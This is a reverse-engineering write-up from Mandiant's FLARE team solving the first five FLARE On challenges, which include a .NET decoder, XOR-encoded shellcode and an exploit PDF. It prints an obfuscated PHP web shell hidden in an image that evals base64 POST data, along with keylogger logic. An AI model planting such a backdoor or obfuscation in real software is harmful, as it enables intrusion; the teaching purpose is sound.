The FLARE On Challenge Solutions: Part 1 of 2
Mandiant
Written by: Richard Wartell, Mike Sikorski
In July, the FireEye Labs Advanced Reverse Engineering (FLARE) team created and released the first FLARE On Challenge to the community. A total of 7,140 people participated and showed off their skills, and 226 people completed the challenge. Everyone who finished the challenge received a challenge coin to commemorate their success.


The coveted challenge coin
We are releasing the challenge solutions to help those who didn’t finish improve their skills. There are many different ways to complete each challenge, so we waited to see what solutions people devised. We found the following solutions posted online and recommend taking a look at these as well to see how the later challenges can be solved in different ways.
http://parsiya.net/blog/2014-10-07-my-adventure-with-fireeye-flare-challenge/
http://www.ghettoforensics.com/2014/09/a-walkthrough-for-flare-re-challenges.html
In this initial issue of the blog series, we focus on the first five challenges, which were easier. We hope that by starting with easier solutions, people who have never reversed before can still benefit. Below is a write up of how to solve the first five challenges, written as if we’d never seen them before. The goal of each challenge is to find a key in the form of an email address that allows you unlock the next challenge. The archive of challenges have been posted to the challenge website.
Stay tuned for Part 2 where we show two different and interesting ways of solving Challenge 6.
Challenge 1: Bob Doge
The first challenge starts out pretty easy. When we drop the binary into CFF Explorer (or equivalent PE tool), it informs us that we’re dealing with a PE 32-bit .NET Assembly, so we can run it in an x86 Windows VM and see what happens. A decode button appears to have two functions: transforming Bob Ross into Bob Doge, and converting the top label into some unprintable strings. We drop the binary into ILSpy (or equivalent .NET decompiler) to get an idea what this decode button is doing. The decompiled code is shown in the top of Figure 1.




Figure 1: Decode button code in ILSpy (top) and re-implemented in Python (bottom)
The button changes the image to Bob Doge, and encodes a resource string twice and sets the label text to the result. If we save out the resource that is being manipulated, we can play around with it. The Python code in the right side of Figure 1 is the decode button re-implement to help us figure out what we are dealing with. When this Python code is run, the following is printed out showing the solution to Challenge 1 as “Text 1” in the output.


Figure 2: Challenge 1 result
Challenge 2: Javascrap
The next challenge (to the bane of some of our players) is not a Windows PE file. Instead we have a version of the website www.flare-on.com. There has to be something special about this version of the website. So we look at page source of home.html. If we compare this version with the live challenge website, one line in particular stands out:
<?php include "img/flare-on.png" ?>
Why would a PNG image be loaded as a PHP script? When we open this image with an image viewer, the banner comes up so it is definitely an image. Since we know that the image is being loaded as a PHP script, we search for php inside of the image file and find the following:
19C0 AE 42 60 82 3C 3F 70 68 70 20 24 74 65 72 6D 73 .B`.<?php $terms
19D0 3D 61 72 72 61 79 28 22 4D 22 2C 20 22 5A 22 2C =array("M", "Z",
19E0 20 22 5D 22 2C 20 22 70 22 2C 20 22 5C 5C 22 2C "]", "p", "\\",
19F0 20 22 77 22 2C 20 22 66 22 2C 20 22 31 22 2C 20 "w", "f", "1",
1A00 22 76 22 2C 20 22 3C 22 2C 20 22 61 22 2C 20 22 "v", "<", "a", "
1A10 51 22 2C 20 22 7A 22 2C 20 22 20 22 2C 20 22 73 Q", "z", " ", "s
...
Pulling this out of the image leaves us with:
<?php
$terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v",...
$order=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12,...
$do_me="";
for($i=0;$i<count($order);$i++)
{
$do_me=$do_me.$terms[$order[$i]];
}
eval($do_me);
?>
So we have an array of characters, and then an array of indexes into the array of characters being used to build a string that gets evaluated. If we replace that eval with a call to echo, we can see the following strings in the display:
$_= 'aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0XDExNlx4Njh...
$__='JGNvZGU9YmFzZTY0X2RlY29kZSgkXyk7ZXZhbCgkY29kZSk7';
$___="\x62\141\x73\145\x36\64\x5f\144\x65\143\x6f\144\x65";
eval($___($__));
This reveals more obfuscation! Applying the same trick again results in the following lines of code:
So from this, we decide we should base64 decode the $_ string and, lo and behold, we have our key.
If(isset($_POST[\97\49\49\68\x4F\84\116\x68\97\x74\x74\x44\x4F\x54...
{
eval(base64_decode($_POST[“\97\49\x31\68\x4F\x54\116\104\x61\116...
This is a string that is made out of mixing hexadecimal and ordinals. By writing a quick decoder for this conversion we get a11DOTthatDOTjava5crapATflareDASHonDOTcom. We then replace “DOT”, “AT”, and “DASH” with the corresponding character and get the key: a11.that.java5crap@flare-on.com.
Challenge 3: Shellolololol
Challenge 3 is an x86 PE file. We drop the binary into IDA Pro to see what it shows us:
push eax
call __getmainargs
add esp, 14h
mov eax, [ebp+var_24]
push eax
mov eax, [ebp+var_20]
push eax
mov eax, [ebp+var_1C]
push eax
call sub_401000
add esp, 0Ch
mov [ebp+Code], eax
mov eax, [ebp+Code]
push eax
call exit
The function sub_401000 looks interesting to us since all of the other functions called before it have symbols associated with them, and 0×401000 is the beginning of the code section, commonly where the beginning of any user-written code exists.
push ebp
mov ebp, esp
sub esp, 204h
nop
mov eax, 0E8h
mov [ebp+var_201], al
mov eax, 0
mov [ebp+var_200], al
mov eax, 0
mov [ebp+var_1FF], al
mov eax, 0
mov [ebp+var_1FE], al
mov eax, 0
mov [ebp+var_1FD], al
mov eax, 8Bh
After just a cursory look, we see single bytes being moved onto the stack one at a time. After we get past all of the bytes being moved onto the stack, we see the following:
lea eax, [ebp+var_201]
call eax
mov eax, 0
jmp $+5
The binary is calling the location of the first byte it moved onto the stack, so we’ll need to deal with a buffer of shellcode. At this point static analysis is much more work than dynamic, so we drop this into a debugger.
We set a breakpoint at the call eax above and let the code run to catch the program before it calls into the shellcode. Now we can dump the stack memory to a file and analyze it in IDA Pro as shown in Figure 3. All of the following analysis could be done in the debugger, but we decided to show the steps in IDA Pro.


Figure 3: 0×66 decoding loop
Figure 3 shows a loop decoding everything after the jmp instruction by XORing each byte with 0×66. We decided to write a script to do the decoding for us rather than running it and dumping it in the debugger again.
import idaapi
loc = 0x1DA0
for i in range(0x1DF):
idaapi.patch_byte(loc+i, idaapi.get_byte(loc+i) ^ 0x66)
When we run this script we get the following decoded string:
00001DA0 aAndSoItBegins db 'and so it begins',0
Additional code that has also been decoded, showing another decoding loop:
00001DB0 push 'su'
00001DB5 push 'ruas'
00001DBA push 'apon'
00001DBF mov ebx, esp
00001DC1 call $+5
00001DC6 mov esi, [esp]
00001DC9 add esi, 2Dh ; '-'
00001DCC mov ecx, esi
00001DCE add ecx, 18Ch
00001DD4 mov eax, ebx
00001DD6 add eax, 0Ah
00001DD9
00001DD9 loc_1DD9:
00001DD9 cmp eax, ebx
00001DDB jnz short loc_1DE2
00001DDD mov ebx, esp
00001DDF add ebx, 4
00001DE2
00001DE2 loc_1DE2:
00001DE2 cmp esi, ecx
00001DE4 jz short loc_1DEE
00001DE6 mov dl, [ebx]
00001DE8 xor [esi], dl
00001DEA inc ebx
00001DEB inc esi
00001DEC jmp short loc_1DD9
This time the encoding is a multi-byte XOR, so we write another script:
import idaapi
loc = 0x1DF3
key = “nopasaurus”
for i in range(0x18C):
idaapi.patch_byte(loc+i,idaapi.get_byte(loc+i)^ord(key[i%len(key)]))
Scripts like this are often needed when reversing malware to decode strings used by the program. After this script executes it seems we’ve gotten further because we have another string that has been decoded:
00001DF3 aGetReadyToGetN db 'get ready to get nop',27h,'ed so damn hard in the paint
And following this we now have more code as shown in Figure 4.


Figure 4: GlOb decoding loop
What a surprise: another deccoding loop. By now, we’ve gotten pretty decent at writing these scripts, so here’s another one:
import idaapi
loc = 0x1E47
key = “bOlG”
for i in range(0x138):
idaapi.patch_byte(loc+i,idaapi.get_byte(loc+i)^ord(key[i%len(key)]))
After this one executes we have more code to look at. This is the last decoding step using the key of “omg is it almost over?!?” This time the script looks like:
import idaapi
loc = 0x1EA9
key = “omg is it almost over?!?”
for i in range(0xD6):
idaapi.patch_byte(loc+i,idaapi.get_byte(loc+i)^ord(key[i%len(key)]))
And we have our next key.
00001EA9 aSuch_5h3110101 db 'such.5h311010101@flare-on.com
We could have come to the same conclusion by stepping through the whole binary in a debugger. But we wanted to have a bit of fun in IDA Pro scripting!
Challenge 4: Sploitastic
Challenge 4 requires that we examine a PDF. Let’s see what happens when we open this in an unpatched version of Adobe Reader that is highly exploitable, like 9.0 as shown in Figure 5.


Figure 5: Malicious PDF
It looks like the malicious PDF popped open a message box, so we set a breakpoint on MessageBoxA and MessageBoxW. Figure 6 shows the arguments on the stack when this breakpoint hits.


Figure 6: MessageBoxA arguments
From the strings that are on the stack, we know that we are in the correct call to MessageBoxA. So if we trace back to the address that made this call, we find the following shellcode block:
00000000 E8 00 00 00 00 8B 14 24 81 72 0B 16 A3 FB 32 68 .......$.r....2h
00000010 79 CE BE 32 81 72 17 AE 45 CF 48 68 C1 2B E1 2B y..2.r..E.Hh.+.+
00000020 81 72 23 10 36 9F D2 68 71 44 FA FF 81 72 2F F7 .r#.6..hqD...r/.
00000030 A9 A9 0C 68 84 E9 CF 60 81 72 3B BE 93 A9 43 68 ...h...`.r;...Ch
00000040 D2 A3 98 37 81 72 47 82 8A 62 3B 68 EF A4 11 4B ...7.rG..b;h...K
00000050 81 72 53 D6 47 C0 CC 68 BE 69 A4 FF 81 72 5F A3 .rS.G..h.i...r_.
00000060 CA 54 31 68 D4 AB 65 52 8B CC 57 53 51 57 8B F1 .T1h..eR..WSQW..
00000070 89 F7 83 C7 1E 39 FE 7D 0B 81 36 42 45 45 46 83 .....9.}..6BEEF.
00000080 C6 04 EB F1 FF D0 68 65 73 73 01 8B DF 88 5C 24 ......hess....\$
00000090 03 68 50 72 6F 63 68 45 78 69 74 54 FF 74 24 40 .hProchExitT.t$@
Examining this in IDA shows the following:
00000359 call $+5
0000035E mov edx, [esp]
00000361 xor dword ptr [edx+0Bh], 32FBA316h
00000368 push 32BECE79h
0000036D xor dword ptr [edx+17h], 48CF45AEh
00000374 push 2BE12BC1h
00000379 xor dword ptr [edx+23h], 0D29F3610h
00000380 push 0FFFA4471h
00000385 xor dword ptr [edx+2Fh], 0CA9A9F7h
0000038C push 60CFE984h
00000391 xor dword ptr [edx+3Bh], 43A993BEh
00000398 push 3798A3D2h
0000039D xor dword ptr [edx+47h], 3B628A82h
000003A4 push 4B11A4EFh
000003A9 xor dword ptr [edx+53h], 0CCC047D6h
000003B0 push 0FFA469BEh
000003B5 xor dword ptr [edx+5Fh], 3154CAA3h
000003BC push 5265ABD4h
000003C1 mov ecx, esp
000003C3 push edi
000003C4 push ebx
000003C5 push ecx
000003C6 push edi
So it looks like we have strings that are being encoded on the stack in some way. Since our breakpoint hit after this code has already run, we can go back and force the debugger to execute this code again to see what is revealed on the stack.


Figure 7: Breakpoint to reveal the key
And there it is in Figure 7 as referenced by ESP. So we’ve found the next key.
Challenge 5: 5get_it
Challenge 5 is a Windows PE DLL, so we drop it into IDA Pro and started jumping around the functions to see if anything interesting pops out. After bouncing around a bit, we stumble upon this huge function starting at 0×10001240. This function takes no arguments and appears to build a giant stack string. Since it takes no arguments, we tried setting eip to the entry of the function in a debugger and running it, which reveals the image shown in Figure 8.


Figure 8: Challenge 5 message box
Interesting, but it doesn’t seem to contain the key. Checking the cross references to this function leads us to the function shown in Figure 9.


Figure 9: Subroutine that calls the message box function
That doesn’t tell us much by itself. We see this function checks a global variable to determine whether to open a MessageBox, and then the letter “m” is returned. Cross references to this function show a function whose graph is shown in Figure 10.


Figure 10: “if” statement control function
This function is huge and contains some sort of if/else statement. At the top of it we see the following bit of code.
10009ECD movsx edx, [ebp+var_4]
10009ED1 cmp edx, 0DEh
10009ED7 jg loc_1000A3A4
10009EDD movsx eax, [ebp+var_4]
10009EE1 push eax
10009EE2 call ds:GetAsyncKeyState
10009EE8 movsx ecx, ax
10009EEB cmp ecx, 0FFFF8001h
10009EF1 jnz loc_1000A39F
An if/else statement based on GetAsyncKeyState sounds like we are dealing with a keylogger. It appears that pressing the “m” key causes a specific global variable to be set, which later causes the program to pop up a message box. So what is this global variable, dword_100194FC, and what sets it? Cross references to this are shown in Figure 11.


Figure 11: Cross references to dword_100184FC
The global variable is initialized to zero, and then some other function sets it to one. The function that sets it is sub_10009B60 and is shown in Figure 12.


Figure 12: “o” keystroke function
This appears to be the function that handles the keystrokes for the “o” key. The last condition checks if dword_100194F8 is set, and if so then set dword_100194FC to 1. Those global variables are in sequence, so from here we play on a hunch and look at the memory addresses of the global variables and start naming them as follows:


As we start doing this, a pattern starts to emerge:


We notice that the pattern “dotcom” emerge so we can do this for the rest of the global variables (which are a series of global variables controlling a state machine based on key strokes) and we get the final key: l0gging.Ur.5tr0ke5@flare-on.com.
